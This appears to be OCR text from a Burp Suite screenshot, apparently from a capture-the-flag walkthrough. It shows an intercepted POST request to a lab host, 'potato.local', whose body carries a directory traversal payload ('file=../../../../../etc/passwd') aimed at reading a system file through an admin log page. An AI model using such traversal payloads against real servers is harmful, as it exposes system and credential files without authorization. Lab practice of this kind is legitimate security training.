 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://potato.local:80 [192.168.1.44]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: potato.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://potato.local/admin/dashboard.php?page=log
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Connection: close
11 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
12 Upgrade-Insecure-Requests: 1
13
14 file=../../../../../etc/passwd